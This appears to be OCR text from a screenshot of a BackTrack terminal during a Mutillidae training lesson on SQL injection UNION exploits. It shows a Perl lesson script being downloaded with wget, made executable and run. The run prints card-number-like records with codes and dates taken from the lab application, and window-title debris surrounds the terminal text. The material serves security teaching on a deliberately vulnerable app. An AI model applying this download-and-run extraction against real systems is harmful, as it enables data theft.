 Applications Places System
Sat Dec 16, 11:12 PM
Mutillidae: Lesson 8: SQL Injection Union Exploit #1 - Mozilla Firefox
http...ails
Mutillid...
Mutillidae: ...
Tugas-...
Notepa...
Prefere...
Add-on...
root@bt: ~
File Edit View Terminal Help
/MUTILLIDAE_2511/lesson8/lesson8.pl.TXT
--2017-12-16 23:09:21-- http://www.computersecuritystudent.com/SECURITY_TOOLS/M
UTILLIDAE/MUTILLIDAE_2511/lesson8/lesson8.pl.TXT
Resolving www.computersecuritystudent.com... 104.61.47.57
Connecting to www.computersecuritystudent.com|104.61.47.57|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 920 [text/plain]
Saving to: `lesson8.pl.TXT'
100%[======================================>] 920 --.-K/s in 0s
2017-12-16 23:11:06 (62.3 MB/s) - `lesson8.pl.TXT' saved [920/920]
root@bt:~# mv lesson8.pl.TXT lesson8.pl
root@bt:~# chmod 700 lesson8.pl
root@bt:~# ./lesson8.pl
Element:
Element: Results for . 5 records found.Username=4444111122223333Password=745Sign
ature=2012-03-01Username=7746536337776330Password=722Signature=2015-04-01Usernam
e=8242325748474749Password=461Signature=2016-03-01Username=7725653200487633Passw
ord=230Signature=2017-06-01Username=1234567812345678Password=627Signature=2018-1
1-01
--------------------------
root@bt:~#
<< back | track 5
DAE/MUTILL
2013-08-05 08:51:46 (29.6 MB/s) - `lesson8.pl.TXT' saved [920/920]
Mutillidae:...
burp suite ...
root@bt: ~
root@bt: ~
root@bt: ~